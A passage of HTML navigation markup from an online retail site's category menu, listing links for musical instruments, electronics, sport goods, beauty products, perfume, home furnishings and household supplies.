                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                        
                                                                                                                                                                                                                                                                                                                                <div class="col-md-6 sub-item2-content" data-cols="6">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://kokonano.com/ukulele/">Ukulele</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-6 sub-item2-content" data-cols="6">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://kokonano.com/microphone/">Microphone</a></h4>
                                                                                                                                                            <div class="sub_item3-content">
                                                                                                                                                                            <h5><a class="a-mega-third-link" href="https://kokonano.com/microphone/microphone-accessories/">Microphone &amp; Accessories</a></h5>
                                                                                                                                                                    </div>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                        
                                                                    
                                                                                                                                            <div class="col-md-12 sub-item2-content" data-cols="12">
                                                                                                                                                        <div class="static-bottom-vermenu">
<a href="#"><img src="image/catalog/ptblock/img-bottom-vermenu.jpg" alt="img-bottom-vermenu"></a>
</div>
                                                                        </div>
                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/piano/">Piano</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/guitar/">Guitar</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/violin/">Violin</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/kalimba/">Kalimba</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/ukulele-and-accessories/">Ukulele and Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/musical-keyboard/">Musical Keyboard</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/microphone/">Microphone</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/wind-instruments/">Wind Instruments</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/tuner/">Tuner</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/headphone/">Headphone</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/xylophone/">Xylophone</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/cajon/">Cajon</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/drums/">Drums</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/musical-accessories/">Musical Accessorie</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/speaker-amplifier/">Speaker &amp; Amplifier</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/electronics/">
                                                                                                                            <span>Electronics</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/large-appliances/">Large Appliances</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/kitchen-appliances/">Kitchen Appliances</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/home-appliances/">Home Appliances</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/television/">Television</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/electronic-personal-care/">Electronic Personal Care</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/cameras-drones/">Cameras &amp; Drones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/audio-speakers/">Audio &amp; Speakers</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/car-accessories/">Car Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/home-automation/">Home Automation</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/sewing-machine/">Sewing Machine</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/Landline-Phones/">Landline Phones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/Power-lighting/">Power &amp; Lighting</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/sport-outdoor/">
                                                                                                                            <span>Sport &amp; Outdoor</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/pools-accessories/">Pools &amp; Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/swimming/">Swimming</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/spa/">Spa</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/play-house/">Play House</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/dartboard/">Dartboard</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/pet-feeder/">Pet Feeder</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/pet-fountain/">Pet Fountain</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/play-car/">Play Car</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/punching-bag/">Punching Bag</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/barbeque-grill/">Barbeque Grill</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/bike-scooter/">Bike &amp; Scooter</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/camping-supplies/">Camping Supplies</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/bouncer/">Bouncer</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/beauty-personal-care/">
                                                                                                                            <span>Beauty &amp; Personal Care</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 700px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/haircare/">Haircare</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/conditioner/">Conditioner</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-cream/">Hair Cream</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-essence/">Hair Essence</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-mask/">Hair Mask</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-oil/">Hair Oil</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-spray/">Hair Spray</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/shampoo/">Shampoo</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/skincare/">Skincare</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/moisturizers/">Moisturizers</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/cleansers/">Cleansers</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/toners/">Toners</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/exfoliators-scrubs/">Exfoliators &amp; Scrubs</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/lotions/">Lotions</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/serums/">Serums</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/masks/">Masks</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/balms/">Balms</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/makeup-removers/">Makeup Removers</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/sun-protection307/">Sun Protection</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/eye-care/">Eye Care</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/lip-care/">Lip Care</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/">Hand &amp; Body Care</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/creams311/">Creams</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/lotions312/">Lotions</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/serums314/">Serums</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/balms315/">Balms</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/scrubs/">Scrubs</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/oils317/">Oils</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/shower-gels/">Shower Gels</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/shampoos319/">Shampoos</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/sun-protection320/">Sun Protection</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/baby-care321/">Baby Care</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/creams322/">Creams</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/oils323/">Oils</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/shampoos324/">Shampoos</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/sun-protection325/">Sun Protection</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/makeup/">Makeup</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/eyes/">Eyes</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/face/">Face</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/lip/">Lip</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/makeup-brush/">Makeup Brush</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/nail/">Nail</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/base-primer/">Base &amp; Primer</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/watches-jewelry/">
                                                                                                                            <span>Watches &amp; Jewelry</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Watches-100x100.png?18" alt="Watches" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/watches-jewelry/watches/">Watches</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/g-shock/">G-Shock Watches</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/baby-g/">Baby-G</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/men-s-watches/">Men&#039;s Watches</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/ladies-watches/">Ladies Watches</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/unisex/">Unisex</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Jewelry-100x100.png?18" alt="Jewelry" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/watches-jewelry/jewelry/">Jewelry</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/jewelry/earrings/">Earrings</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/jewelry/rings/">Rings</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/perfume/">
                                                                                                                            <span>Perfume</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/bukhoor/">Bukhoor</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Perfume%20for%20women-100x100.png?18" alt="Perfumes for Women" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/perfumes-for-women/">Perfumes for Women</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/perfume/perfumes-for-women/hair-mist/">Hair Mist</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Perfume%20for%20men-100x100.png?18" alt="Perfumes for Men" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/perfumes-for-men/">Perfumes for Men</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Perfumes%20for%20unisex-100x100.png?18" alt="Unisex Perfumes" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/unisex-perfumes/">Unisex Perfumes</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/home-furniture/">
                                                                                                                            <span>Home &amp; Furniture</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Bath-100x100.png?18" alt="Bath" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/home-furniture/bath/">Bath</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/bath-mat/">Bath Mat</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/bathrobe/">Bathrobe</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/laundry-basket/">Laundry Basket</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/towel/">Towel</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Bedding1-100x100.png?18" alt="Bedding" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/home-furniture/bedding/">Bedding</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/light-blanket/">Light Blanket</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/bed-sheet/">Bed Sheet</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/blanket/">Blanket</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/comforter/">Comforter</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/duvet/">Duvet</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/duvet-cover/">Duvet Cover</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/mattress-topper/">Mattress Topper</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/pillow/">Pillow</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/protector/">Protector</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/household-supplies/">
                                                                                                                            <span>Household Supplies</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/bakhoor-burner-electric/">Bakhoor Electric Burner</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/heater/">Heater</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/home-spray/">Home Spray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/ice-cube-tray/">Ice Cube Tray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/insect-killer/">Insect Killer</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/safety-boxes/">Safety Boxes</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/shoe-foot-spray/">Shoe &amp; Foot Spray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/hotoilet-spray/">Toilet Spray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/trash-bin/">Trash Bin</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/zippo-lighter/">Zippo Lighter</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/clock-alarm/">Clock &amp; Alarm</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/baby-mother/">
                                                                                                                            <span>Baby &amp; Mother</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
